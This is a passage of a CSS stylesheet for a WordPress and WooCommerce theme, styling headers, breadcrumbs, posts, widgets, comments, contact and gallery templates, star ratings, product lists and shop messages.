  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.4), inset 0 -1px 0 #cc1500;



  -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.4), inset 0 -1px 0 #cc1500;



}



#header .nav-toggle a {



  color: #fff;



  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.4);



}



#header .nav-toggle a:hover {



  text-decoration: none;



}



#header .nav-toggle span {



  display: none;



}



#header .site-description {



  font-family: "Open Sans", sans-serif;



  font-size: 1em;



  color: #9f9693;



}



#header #topad {



  float: right;



}



#header #navigation ul {



  float: none;



}



/* 2.4 Content */



/* 2.4.1 Slider */



/* 2.5 Sidebar */



#sidebar .secondary {



  float: left;



  margin-right: 20px;



}



#sidebar .secondary.last {



  margin: 0;



}



/* 2.6 Footer */



.footer-wrap #footer:first-child {



  border-top: 0;



}



#footer {



  padding: 2.618em 0;



  border-top: 1px solid #e8e4e3;



  color: #877c78;



}



#footer #credit img {



  vertical-align: middle;



}



#footer #credit span {



  display: none;



}



#footer-widgets {



  border-top: 1px solid #e8e4e3;



  padding: 0 !important;



}



/* 2.7 Breadcrumbs */



#breadcrumbs {



    background: url(images/bread-crumb-bg.jpg) repeat-x scroll 0 0 transparent;



    height: 22px;



    margin: 0 0 0 -10px;



    padding: 12px 0;



    width: 1000px;



}



a.trail-begin



{



	float:left; padding-left:15px;



}



span.trail-end



{



	float:left; padding-left:15px;



}



#breadcrumbs .sep {



 background: url(images/bread-crumb-arrow.jpg) no-repeat scroll 0 0 transparent;



    height: 46px;



    margin: -12px 0 0 !important;



    width: 25px; float:left;



}



/*-------------------------------------------------------------------------------------------*/



/* 3. POSTS */



/*-------------------------------------------------------------------------------------------*/



#breadcrumb,



.post .video {



  margin-bottom: 1.618em;



}



.archive-header {



  display: block;



  float: left;



  width: 100%;



  margin: 0 0 1.618em;



  padding: 0 0 1em;



  font-weight: bold;



  border-bottom: #e8e4e3 4px double;



}



.archive-header .archive-rss {



  float: none;



}



.archive-header .archive-rss a:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-weight: normal;



  content: "r";



  color: orange;



}



.archive-description {



  clear: both;



  margin-bottom: 1.618em;



}



.post,



.type-page {



 /* margin: 0 0 3.631em;*/



  /* 3.1 Images */







}



.post .post-meta,



.type-page .post-meta {



  margin: 0 0 1.618em 0;



  border-bottom: 4px double #e8e4e3;



}



.post .post-meta li,



.type-page .post-meta li {



  display: inline;



  font-size: .857em;



  text-transform: uppercase;



  margin-right: 1em;



}



.post .post-meta li a,







.type-page .post-meta li a {



  color: #c1b8b5;



}



.post .post-meta li a:hover,



.type-page .post-meta li a:hover {



  color: #ff4800;



}



.post .post-meta li.post-category:before,



.type-page .post-meta li.post-category:before,



.post .post-meta li.tags:before,



.type-page .post-meta li.tags:before,



.post .post-meta li.comments:before,



.type-page .post-meta li.comments:before,



.post .post-meta li.edit:before,



.type-page .post-meta li.edit:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-weight: normal;



  text-transform: none;



  color: #e3dad7;



}



.post .post-meta li.post-category:before,



.type-page .post-meta li.post-category:before {



  content: "F";



}



.post .post-meta li.tags:before,



.type-page .post-meta li.tags:before {



  content: ",";



}



.post .post-meta li.comments:before,



.type-page .post-meta li.comments:before {



  content: "c";



}



.post .post-meta li.edit:before,



.type-page .post-meta li.edit:before {



  content: "S";



}



.post .meta,



.type-page .meta {



  display: none;



}



.post .post-more,



.type-page .post-more {



  clear: both;



}



.post p.tags,



.type-page p.tags {



  width: 100%;



  clear: both;



}



.post p.tags:before,



.type-page p.tags:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-weight: normal;



  content: ",";



}



.post img,



.type-page img {



  padding: .53em;



 /* border: 1px solid #e8e4e3;*/



  background: #fff;



  max-width: 100%;



  height: auto !important;



  display: block;



}



.post img:hover,



.type-page img:hover {



  border-color: #d1cac7;



}



.post img.thumbnail,



.type-page img.thumbnail {



  padding: 0;



  border: 0 !important;



  border-bottom: 0.327em solid #ff4800 !important;



}



.post img.wp-smiley,



.type-page img.wp-smiley {



  padding: 0;



  border: 0;



}



.post .alignleft,



.type-page .alignleft {



  float: left;



  margin: 0 1.618em 1em 0;



}



.post .alignright,



.type-page .alignright {



  float: right;



  margin: 0 0 1em 1.618em;



}



.post .aligncenter,



.type-page .aligncenter {



  display: block;



  text-align: center;



  margin: 0 auto 1.618em;



}



.post .wp-caption,



.type-page .wp-caption {



  text-align: center;



  background: #fff;



  



  max-width: 100%;



  padding-top: .327em;



}



.post .wp-caption img,



.type-page .wp-caption img {



  margin: 0;



  padding: .53em;



  background: none;



  border: 0;



  -webkit-box-sizing: border-box;



  /* Safari/Chrome, other WebKit */







  -moz-box-sizing: border-box;



  /* Firefox, other Gecko */







  box-sizing: border-box;



  /* Opera/IE 8+ */







}



.post .wp-caption-text,



.type-page .wp-caption-text {



  margin: 0;



  padding: 0 .53em .53em .53em;



  text-align: center;



}



.post header h1 {



  margin-bottom: 0;



}



/* 3.2 Pagination / WP-Pagenavi / Woo-Pagination */



.nav-entries,



.wp-pagenavi,



.woo-pagination {



  padding: 1em 1.618em;



}



.nav-entries a {



  display: block;



  color: #6c6360;



  text-decoration: none;



}



.woo-pagination {



  margin: 0;



  text-align: center;



}



.woo-pagination .page-numbers {



  display: inline-block;



  text-decoration: none;



  padding: .382em .53em;



  font-weight: bold;



  -webkit-border-radius: 100%;



  border-radius: 100%;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



}



.woo-pagination .page-numbers:hover {



  background: #fff;



}



.woo-pagination .page-numbers.current {



  background: #ff4800;



  color: #fff;



  padding: .382em .857em;



}



/* 3.3 Single Post Author */



#post-author {



  background: #f7f7f7;



  padding: 1.618em;



  border-top: 1px solid #e8e4e3;



  clear: both;



}



#post-author .profile-image {



  float: left;



  margin: 0 1.618em .382em 0;



  padding: .382em;



  border: 1px solid #e8e4e3;



  background: rgba(255, 255, 255, 0.7);



}



/* 3.4 Post Entry Nav */



#post-entries {



  border-top: 1px solid #e8e4e3;



  border-bottom: 4px double #e8e4e3;



  padding: 1.618em;



  margin-bottom: 3.631em;



}



/* 3.5 Connect */



#connect {



  background: #f7f7f7;



  padding: 1.618em;



  border-top: 1px solid #e8e4e3;



  clear: both;



}



#connect .newsletter-form .email {



  width: 140px;



}



#connect .social a {



  opacity: 0.8;



  filter: alpha(opacity=@opacity * 100);



  -webkit-transition: all ease-in-out 0.2s;



  -moz-transition: all ease-in-out 0.2s;



  -ms-transition: all ease-in-out 0.2s;



  -o-transition: all ease-in-out 0.2s;



  transition: all ease-in-out 0.2s;



}



#connect .social a:hover {



  opacity: 1;



  filter: alpha(opacity=@opacity * 100);



}



#connect .related-posts {



  border-left: 1px solid #e8e4e3;



  padding-left: 1em;



}



#connect .related-posts ul {



  list-style: none;



}



#connect .social a {



  display: inline-block;



  height: 28px;



  width: 32px;



  background-image: url("images/ico-subscribe-social.png");



  background-repeat: no-repeat;



}



#connect .social a.subscribe {



  background-position: 0px 0;



}



#connect .social a.twitter {



  background-position: -30px 0;



}



#connect .social a.facebook {



  background-position: -60px 0;



}



#connect .social a.youtube {



  background-position: -90px 0;



}



#connect .social a.flickr {



  background-position: -120px 0;



}



#connect .social a.linkedin {



  background-position: -150px 0;



}



#connect .social a.delicious {



  background-position: -180px 0;



}



#connect .social a.googleplus {



  background-position: -210px 0;



}



.widget #connect .fl,



.widget #connect .fr {



  float: none;



}



#main #connect .col-left,



#main #connect .col-right {



  width: 48%;



}



/*-------------------------------------------------------------------------------------------*/



/* 4. WIDGETS */



/*-------------------------------------------------------------------------------------------*/



/* 4.1 Generic Widgets */



.widget {



  margin-bottom: 2.618em;



}



.widget h3 {



  border: 1px solid #9FCFED;



  color: #014591;



	padding-top: 6px;



	text-align: center;



  font-family: "Open Sans", sans-serif;



  background:url(images/bg-top-title11032011.jpg) repeat-x; border-right:none !important;border-left:none !important;



  



}



.widget ul {



  list-style: none;



}



.widget:first-child h3 {



  border-top-width: 0;



  padding-top: 0;



}



.widget.widget_recent_entries li:before,



.widget.widget_recent_comments li:before,



.widget.widget_archive li:before,



.widget.widget_categories li:before,



.widget.widget_meta li:before,



.widget.widget_product_categories li:before,



.widget.widget_links li:before,



.widget.widget_nav_menu li:before,



.widget.widget_login li:before,



.widget.widget_layered_nav li:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-weight: normal;



  /*content: ">";*/



  color: #e3dad7;



  width: .857em;



}



.widget.widget_layered_nav li.chosen:before {



  content: "×";



  color: #b85f56;



}



.widget.widget_login label {



  display: block;



}



.widget.widget_login .input-text {



  width: 100%;



}



/* 4.2 Specific Widgets */



/* SEARCH FORM */



.widget_product_search,



.widget_woo_search {



  position: relative;



}



.widget_product_search label,



.widget_woo_search label {



  display: none;



}



/* FLICKR */



.widget_woo_flickr h3 span {



  color: #0051d8;



}



.widget_woo_flickr h3 span span {



  color: #ff1183;



}



.widget_woo_flickr .flickr_badge_image {



  float: left;



  margin: 0.236em;



}



.widget_woo_flickr .wrap {



  position: relative;



  margin-bottom: 1.618em;



  padding: 0;



}



.widget_woo_flickr a img {



  float: left;



  margin: 0 0 0.618em 0.618em;



  display: block;



  border: 1px solid #e8e4e3;



  padding: .236em;



}



.widget_woo_flickr a:hover img {



  border-color: #d1cac7;



}



/* CALENDAR */



#wp-calendar {



  width: 95%;



  margin-bottom: 1.618em;



  clear: both;



  padding: 0;



}



#wp-calendar caption {



  padding: 1em;



}



#wp-calendar th,



#wp-calendar td {



  text-align: center;



  background: #dedede;



  padding: .236em 0;



}



#wp-calendar td {



  background: transparent;



  color: #877c78;



}



/* BLOG AUTHOR */



.widget_woo_blogauthorinfo .avatar {



  padding: .382em;



  border: 1px solid #e8e4e3;



}



.widget_woo_blogauthorinfo .left {



  float: left;



  margin: 0 1em .618em 0;



}



.widget_woo_blogauthorinfo .right {



  float: right;



  margin: 0 .618em 1em;



}



/* TWITTER */



.widget_woo_twitter .back {



  padding: 1em;



  background: #f7f7f7;



  -webkit-border-radius: 0.327em;



  border-radius: 0.327em;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



}



.widget_woo_twitter h3 {



  border-bottom: 0;



  margin: 0;



}



.widget_woo_twitter ul {



  background: #fff;



  padding-left: 0;



  border: 1px solid #e8e4e3;



}



.widget_woo_twitter ul li {



  border-bottom: 1px solid #e8e4e3;



  padding: 1em;



  list-style: none;



}



.widget_woo_twitter ul li:last-child {



  border: none;



}



.widget_woo_twitter ul li a {



  padding: 0;



}



.widget_woo_twitter ul li .time {



  color: #877c78;



}



.widget_woo_twitter p {



  font-weight: bold;



  color: #877c78;



}



.widget_woo_twitter p a {



  color: #363230;



}



.widget_woodojo_tabs ul.nav-tabs {



  margin-bottom: 0;



  margin-left: 0;



}



.widget_woodojo_tabs ul.nav-tabs li {



  float: left;



  margin-bottom: 0;



}



.widget_woodojo_tabs ul.nav-tabs li a {



  border-bottom: 0;



  background: rgba(232, 228, 227, 0.5);



  color: #6c6360;



  margin: 0 !important;



  -webkit-border-radius: 0 !important;



  -moz-border-radius: 0 !important;



  border-radius: 0 !important;



  padding: .382em .53em !important;



}



.widget_woodojo_tabs ul.nav-tabs li a:hover {



  color: #ff4800;



}



.widget_woodojo_tabs ul.nav-tabs li.active {



  position: relative;



}



.widget_woodojo_tabs ul.nav-tabs li.active:before {



  content: "";



  display: block;



  position: absolute;



  top: -0.236em;



  left: 0;



  right: 0;



  height: .236em;



  background: #ff4800;



  border-top: 1px solid #ff5911;



  -webkit-border-top-left-radius: 2px;



  -webkit-border-top-right-radius: 2px;



  border-top-left-radius: 2px;



  border-top-right-radius: 2px;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



}



.widget_woodojo_tabs ul.nav-tabs li.active a {



  position: relative;



  background: #fff;



  box-shadow: 0 1px 2px 0 #e8e4e3;



  -webkit-box-shadow: 0 1px 2px 0 #e8e4e3;



  color: #ff4800;



  border-top-color: #ff4800;



}



.widget_woodojo_tabs ul.nav-tabs li.active a:after {



  content: "";



  display: block;



  position: absolute;



  bottom: -4px;



  left: 0;



  right: 0;



  height: 4px;



  background: #fff;



}



/*-------------------------------------------------------------------------------------------*/



/* 5. COMMENTS */



/*-------------------------------------------------------------------------------------------*/



/* 5.1 Comments */



#comments {



  position: relative;



}



#comments .commentlist {



  clear: both;



  list-style: none;



  border-bottom: 4px double #e8e4e3;



  padding-top: 1.618em;



  margin-bottom: 3.631em;



  padding-bottom: 3.631em;



}



#comments .commentlist:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



#comments .commentlist li.comment {



  margin-bottom: 1.618em;



  list-style: none;



}



#comments .commentlist li.comment:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



#comments .commentlist li.comment .comment-container:after,



#comments .commentlist li.comment .comment_container:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



#comments .commentlist li.comment .comment-container div.avatar,



#comments .commentlist li.comment .comment_container div.avatar {



  width: 11%;



  float: left;



}



#comments .commentlist li.comment .comment-container div.avatar img,



#comments .commentlist li.comment .comment_container div.avatar img {



  -webkit-border-radius: 100%;



  border-radius: 100%;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



}



#comments .commentlist li.comment .comment-container .comment-entry,



#comments .commentlist li.comment .comment_container .comment-entry,



#comments .commentlist li.comment .comment-container .comment-head,



#comments .commentlist li.comment .comment_container .comment-head,



#comments .commentlist li.comment .comment-container .comment-text,



#comments .commentlist li.comment .comment_container .comment-text {



  width: 82.7%;



  float: right;



}



#comments .commentlist li.comment .comment-container .comment-head,



#comments .commentlist li.comment .comment_container .comment-head,



#comments .commentlist li.comment .comment-container p.meta,



#comments .commentlist li.comment .comment_container p.meta {



  font-weight: bold;



  margin-bottom: .618em;



  color: #9f9693;



}



#comments .commentlist li.comment .comment-container .comment-head .name,



#comments .commentlist li.comment .comment_container .comment-head .name,



#comments .commentlist li.comment .comment-container p.meta .name,



#comments .commentlist li.comment .comment_container p.meta .name,



#comments .commentlist li.comment .comment-container .comment-head .date,



#comments .commentlist li.comment .comment_container .comment-head .date,



#comments .commentlist li.comment .comment-container p.meta .date,



#comments .commentlist li.comment .comment_container p.meta .date,



#comments .commentlist li.comment .comment-container .comment-head strong,



#comments .commentlist li.comment .comment_container .comment-head strong,



#comments .commentlist li.comment .comment-container p.meta strong,



#comments .commentlist li.comment .comment_container p.meta strong {



  margin-right: 1em;



}



#comments .commentlist li.comment .comment-container .comment-head .name:before,



#comments .commentlist li.comment .comment_container .comment-head .name:before,



#comments .commentlist li.comment .comment-container p.meta .name:before,



#comments .commentlist li.comment .comment_container p.meta .name:before,



#comments .commentlist li.comment .comment-container .comment-head .date:before,



#comments .commentlist li.comment .comment_container .comment-head .date:before,



#comments .commentlist li.comment .comment-container p.meta .date:before,



#comments .commentlist li.comment .comment_container p.meta .date:before,



#comments .commentlist li.comment .comment-container .comment-head strong:before,



#comments .commentlist li.comment .comment_container .comment-head strong:before,



#comments .commentlist li.comment .comment-container p.meta strong:before,



#comments .commentlist li.comment .comment_container p.meta strong:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-weight: normal;



}



#comments .commentlist li.comment .comment-container .comment-head .perma,



#comments .commentlist li.comment .comment_container .comment-head .perma,



#comments .commentlist li.comment .comment-container p.meta .perma,



#comments .commentlist li.comment .comment_container p.meta .perma,



#comments .commentlist li.comment .comment-container .comment-head .edit,



#comments .commentlist li.comment .comment_container .comment-head .edit,



#comments .commentlist li.comment .comment-container p.meta .edit,



#comments .commentlist li.comment .comment_container p.meta .edit {



  margin-right: 1em;



}



#comments .commentlist li.comment .comment-container .comment-head .name:before,



#comments .commentlist li.comment .comment_container .comment-head .name:before,



#comments .commentlist li.comment .comment-container p.meta .name:before,



#comments .commentlist li.comment .comment_container p.meta .name:before,



#comments .commentlist li.comment .comment-container .comment-head strong:before,



#comments .commentlist li.comment .comment_container .comment-head strong:before,



#comments .commentlist li.comment .comment-container p.meta strong:before,



#comments .commentlist li.comment .comment_container p.meta strong:before {



  content: "U";



}



#comments .commentlist li.comment .comment-container .comment-head .date:before,



#comments .commentlist li.comment .comment_container .comment-head .date:before,



#comments .commentlist li.comment .comment-container p.meta .date:before,



#comments .commentlist li.comment .comment_container p.meta .date:before {



  content: "P";



}



#comments .commentlist li.comment .comment-container .comment-head .perma a:before,



#comments .commentlist li.comment .comment_container .comment-head .perma a:before,



#comments .commentlist li.comment .comment-container p.meta .perma a:before,



#comments .commentlist li.comment .comment_container p.meta .perma a:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-weight: normal;



  content: "K";



}



#comments .commentlist li.comment .comment-container .comment-head .edit a:before,



#comments .commentlist li.comment .comment_container .comment-head .edit a:before,



#comments .commentlist li.comment .comment-container p.meta .edit a:before,



#comments .commentlist li.comment .comment_container p.meta .edit a:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-weight: normal;



  content: "S";



}



#comments .commentlist li.comment .comment_container img.avatar {



  -webkit-border-radius: 100%;



  border-radius: 100%;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



  width: 4.85%;



  float: left;



}



#comments .commentlist li.comment .comment_container .comment-text {



  width: 91.35%;



}



#comments .commentlist li.comment ul.children {



  margin-left: 1.618em;



  padding-top: 1.618em;



}



#comments .commentlist li.comment #respond {



  padding-top: 1.618em;



}



#comments .navigation a {



  display: block;



  text-decoration: none;



}

.product_meta .tagged_as {
    display: block;
    height: 160px;
    overflow-y: scroll;
    width: 365px;
}

#comments .pingbacks li.pingback {



  margin: 0 0 1.618em;



}



#comments .pingbacks li.pingback .reply {



  display: none;



}



#comments .nocomments {



  padding: 1.618em 0;



  margin: 1.618em 0;



  border: 4px double #e8e4e3;



  border-right: 0;



  border-left: 0;



}



/* 5.2 Comments Form */



#respond {



  margin-bottom: 3.631em;



}



#respond label {



  color: #877c78;



}



#respond #reply-title small {



  display: block;



  margin: 0 0 1.618em;



  font-size: .618em;



  font-family: "Open Sans", sans-serif;



}



#respond #reply-title small a:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-weight: normal;



  content: "×";



}



#respond #commentform .comment-form-author,



#respond #commentform .comment-form-email,



#respond #commentform .comment-form-url {



  width: 30.75%;



  float: left;



  margin-right: 3.8%;



}



#respond #commentform .comment-form-author label,



#respond #commentform .comment-form-email label,



#respond #commentform .comment-form-url label {



  display: inline-block;



}



#respond #commentform .comment-form-author input,



#respond #commentform .comment-form-email input,



#respond #commentform .comment-form-url input {



  width: 100%;



}



#respond #commentform .comment-form-url {



  margin-right: 0;



}



#respond #commentform .comment-form-comment {



  clear: both;



}



#respond #commentform label {



  display: block;



}



#respond #commentform input.txt,



#respond #commentform textarea {



  width: 100%;



}



/* 5.3 Pingbacks / Trackbacks */



.pinglist li {



  margin: 0 0 0 1.618em;



  list-style-type: decimal;



}



.pinglist li .author {



  font-weight: bold;



}



.pinglist li .pingcontent {



  display: block;



  margin: 0 0 1.618em;



}



/*-------------------------------------------------------------------------------------------*/



/* 6. PAGE TEMPLATES */



/*-------------------------------------------------------------------------------------------*/



/* 6.1 Timeline Page Template */



#archives .archives_list {



  border-left: 1px solid #e8e4e3;



  list-style: none;



  margin: 0 0 1em 1em;



}



#archives .archives_list li {



  clear: left;



  padding-left: 2.327em;



  font-style: normal;



  list-style: none;



}



#archives .archives_list .date {



  color: #877c78;



  width: 22.5%;



  display: inline-block;



}



#archives .archives_list .linked {



  width: 48%;



  display: inline-block;



}



#archives .archives_list .comments {



  width: 22.5%;



  display: inline-block;



}



#archives .archives_list .comments a:hover {



  text-decoration: none;



}



#archives .archives_list .comments a:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-weight: normal;



  content: "c";



}



h3.archive_year {



  font-weight: bold;



  color: #6c6360;



  margin-top: 0;



}



/* 6.2 Contact Form */



#contact-page .screenReader {



  left: -9999px;



  position: absolute;



  top: -9999px;



}



#contact-page ol.forms {



  float: left;



  list-style: none;



  width: 100%;



}



#contact-page ol.forms li {



  clear: both;



  float: left;



  margin-bottom: 1.618em;



  position: relative;



  width: 48%;



}



#contact-page ol.forms li:first-child {



  margin-right: 3.8%;



}



#contact-page ol.forms li:nth-child(2n) {



  clear: none;



}



#contact-page ol.forms li.textarea,



#contact-page ol.forms li.screenReader,



#contact-page ol.forms li.inline,



#contact-page ol.forms li.buttons {



  width: 100%;



}



#contact-page ol.forms li input.txt,



#contact-page ol.forms li textarea {



  width: 100%;



}



#contact-page ol.forms li .error {



  display: block;



  color: red;



}



#contact-page ol.forms li.textarea .error {



  display: block;



}



#contact-page ol.forms li.screenReader {



  margin-bottom: 0;



}



#contact-page ol.forms li.inline input {



  width: auto;



}



#contact-page ol.forms li.inline input[type=checkbox] {



  width: 1.618em;



}



#contact-page ol.forms li.inline label {



  display: inline;



  float: none;



  width: auto;



}



#contact-page ol.forms label {



  cursor: pointer;



  display: block;



  font-weight: 700;



  margin: 0 0 1em;



}



#contact-page ol.forms input#sendCopy {



  border: none;



  margin-right: 1em;



}



.entry #contact-page ol.forms li {



  list-style: none;



}



.page-template-template-contact-php #single_map_canvas img {



  max-width: inherit;



}



.page-template-template-contact-php .location-twitter {



  margin: 0 0 1em;



  padding: 0 0 1.618em;



  border-bottom: 1px solid #e8e4e3;



}



.page-template-template-contact-php .location-twitter .col-left {



  float: none;



}



.page-template-template-contact-php .location-twitter ul {



  margin: 0;



  padding: 0;



}



.page-template-template-contact-php .location-twitter ul li {



  list-style: none;



  padding: 0;



}



.page-template-template-contact-php .location-twitter #office-location {



  margin: 0 0 1.618em;



}



.page-template-template-contact-php .location-twitter #office-location ul li {



  margin: 0 0 1em;



}



.page-template-template-contact-php .location-twitter .contact-social {



  float: none;



}



.page-template-template-contact-php .location-twitter .contact-social #twitter {



  margin: 0 0 1.618em;



  background: url(images/ico-twitter-contact.png) no-repeat left center;



}



.page-template-template-contact-php .location-twitter .contact-social #twitter ul li {



  background: url(images/ico-twitter-contact-bg.png) repeat-x bottom left;



}



.page-template-template-contact-php .location-twitter .contact-social #twitter ul li a.time {



  color: #938985;



}



.page-template-template-contact-php .location-twitter .contact-social #connect {



  background: none;



  border: none;



  border-top: 1px solid #e8e4e3;



}



.page-template-template-contact-php .location-twitter .contact-social #connect h3 {



  display: none;



}



.page-template-template-contact-php .location-twitter .contact-social #connect .social {



  float: none;



}



/* 6.3 Image Gallery */



.image-gallery-item img {



  max-width: 100%;



  padding: .236em;



  margin: 0 1em 1em 0;



  border: 1px solid #dedede;



  background: #f7f7f7;



  -webkit-border-radius: 0.236em;



  border-radius: 0.236em;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



}



.image-gallery-item img:hover {



  border: 1px solid #c4c4c4;



  box-shadow: 0 1px 0.327em 0px rgba(0, 0, 0, 0.2);



  -webkit-box-shadow: 0 1px 0.327em 0px rgba(0, 0, 0, 0.2);



}



/*-------------------------------------------------------------------------------------------*/



/* 7. WOOCOMMERCE */



/*-------------------------------------------------------------------------------------------*/



p.demo_store {



  background: #4d65a4;



  position: fixed;



  top: 0;



  left: 0;



  right: 0;



  text-align: center;



  color: #fff;



  padding: 1em;



}



.homepage-banner {



  display: none;



}



.star-rating {



  overflow: hidden;



  position: relative;



  height: 1em;



  line-height: 1em;



  font-size: 1em;



  width: 5.5em;



  font-family: "WebSymbolsRegular";



}



.star-rating:before {



  content: "RRRRR";



  float: left;



  top: 0;



  left: 0;



  position: absolute;



  color: #e3dad7;



}



.star-rating span {



  overflow: hidden;



  float: left;



  top: 0;



  left: 0;



  position: absolute;



  padding-top: 1.5em;



}



.star-rating span:before {



  content: "RRRRR";



  top: 0;



  position: absolute;



  left: 0;



  color: #666666;



}



.widget .star-rating {



  margin: .53em 0;



}



p.stars {



  position: relative;



  line-height: 1em;



  font-size: 1em;



}



p.stars:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



p.stars a {



  width: 19%;



  display: block;



  position: relative;



  float: left;



  -webkit-box-sizing: border-box;



  /* Safari/Chrome, other WebKit */







  -moz-box-sizing: border-box;



  /* Firefox, other Gecko */







  box-sizing: border-box;



  /* Opera/IE 8+ */







  padding: .5em .5em .5em .75em;



  background: rgba(0, 0, 0, 0.025);



  margin-right: 1%;



  -webkit-border-radius: 10px;



  border-radius: 10px;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



}



p.stars a:hover,



p.stars a.active {



  background: rgba(0, 0, 0, 0.075);



}



p.stars a.star-1:after,



p.stars a.star-2:after,



p.stars a.star-3:after,



p.stars a.star-4:after,



p.stars a.star-5:after {



  font-family: "WebSymbolsRegular";



  content: "R";



  position: absolute;



  top: .85em;



  width: 6em;



  right: 1em;



  font-size: .5em;



  -webkit-border-radius: 1em;



  border-radius: 1em;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



  color: #999;



  text-align: right;



}



p.stars a.star-1:hover:after,



p.stars a.star-2:hover:after,



p.stars a.star-3:hover:after,



p.stars a.star-4:hover:after,



p.stars a.star-5:hover:after,



p.stars a.star-1.active:after,



p.stars a.star-2.active:after,



p.stars a.star-3.active:after,



p.stars a.star-4.active:after,



p.stars a.star-5.active:after {



  color: #666666;



}



p.stars a.star-1:after {



  content: "R";



}



p.stars a.star-2:after {



  content: "RR";



}



p.stars a.star-3:after {



  content: "RRR";



}



p.stars a.star-4:after {



  content: "RRRR";



}



p.stars a.star-5:after {



  content: "RRRRR";



}



div.quantity {



  white-space: nowrap;



  /* Disable input[type=number] buttons until the world is ready */







}



div.quantity input::-webkit-outer-spin-button,



div.quantity input::-webkit-inner-spin-button {



  display: none;



}



div.quantity .plus,



div.quantity .minus {



  font-family: 'WebSymbolsRegular';



  background: none;



  border: none;



  font-size: 1.387em;



  padding: 0;



  color: #ff4800;



  -webkit-transition: all ease-in-out 0.2s;



  -moz-transition: all ease-in-out 0.2s;



  -ms-transition: all ease-in-out 0.2s;



  -o-transition: all ease-in-out 0.2s;



  transition: all ease-in-out 0.2s;



}



div.quantity .plus:hover,



div.quantity .minus:hover {



  color: #dd2600;



}



div.quantity .qty {



  margin: 0 .618em;



  width: 2.618em;



  text-align: center;



  padding-left: 0;



  padding-right: 0;



}



table div.quantity {



  font-size: .857em;



}



.single-product div.quantity {



  float: left;



  margin-right: 1.618em;



  border-right: 4px double #e8e4e3;



  padding-right: 1.618em;



}



.single-product table div.quantity {



  padding-right: 0;



  border: 0;



}



.single-product #reviews .star-rating {



  float: right;



}



.single-product .single_variation .price {



  display: block;



  margin-bottom: .618em;



}



dl.variation dt,



dl.variation dd {



  float: left;



}



dl.variation dt {



  clear: left;



  margin-right: .53em;



}



dl.variation dd ul {



  list-style: none;



}



.backorder_notification {



  clear: both;



}



.validate-required.woocommerce-validated input {



  border-color: #84ac50;



  background: #e5eeda;



}



.validate-required.woocommerce-invalid input {



  border-color: #b85f56;



  background: #f4e7e6;



}



/* 7.1 Messages */



.woocommerce_message,



.woocommerce_info,



.woocommerce_error,



.woocommerce-message,



.woocommerce-info,



.woocommerce-error {



  padding: .618em 1em .618em 2.618em;



  margin-bottom: 1.618em;



  background: #fff;



  border: 1px solid #4d65a4;



  border-left-width: .382em ;



  position: relative;



  font-weight: bold;



}



.woocommerce_message:before,



.woocommerce_info:before,



.woocommerce_error:before,



.woocommerce-message:before,



.woocommerce-info:before,



.woocommerce-error:before {



  font-family: 'WebSymbolsRegular';



  content: "S";



  display: block;



  color: #4d65a4;



  font-weight: normal;



  position: absolute;



  top: .618em;



  font-size: 1em;



  left: .857em;



}



.woocommerce_error,



.woocommerce-error {



  border-color: #b85f56;



  list-style: none;



}



.woocommerce_error:before,



.woocommerce-error:before {



  content: "W";



  color: #b85f56;



}



.woocommerce_message,



.woocommerce-message {



  border-color: #84ac50;



}



.woocommerce_message:before,



.woocommerce-message:before {



  content: ".";



  color: #84ac50;



}



.woocommerce_message .button,



.woocommerce-message .button {



  float: right;



  font-size: .857em;



}



/* 7.2 Products */



.price del {



  opacity: 0.5;



  filter: alpha(opacity=@opacity * 100);



}



.price ins {



  text-decoration: none;



  font-weight: bold;



  margin-left: .618em;



  color: #b85f56;



}



ul.products {



  margin-left: 0 !important;



  list-style: none;



}



ul.products:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



ul.products li.product {



  position: relative;



  float: left;



  width: 48%;



  margin-right: 3.8%;



  margin-bottom: 1.618em;



  text-align: center;



}



ul.products li.product h3 {



  margin-bottom: 0;



}



ul.products li.product a:hover h3 {



  color: #ff4800;



}



ul.products li.product .price {



  display: none;



  color: #9f9693;



  margin-bottom: 1em;



}



ul.products li.product img {



  width: 100%;



  height: auto;



  padding: .53em;



  display: block;



  -webkit-box-sizing: border-box;



  /* Safari/Chrome, other WebKit */







  -moz-box-sizing: border-box;



  /* Firefox, other Gecko */







  box-sizing: border-box;



  /* Opera/IE 8+ */







  border: 1px solid #e8e4e3;



  background: #fff;



  margin: 0 auto 1em;



}



ul.products li.product:nth-child(2n) {



  margin-right: 0;



}



ul.products .star-rating {



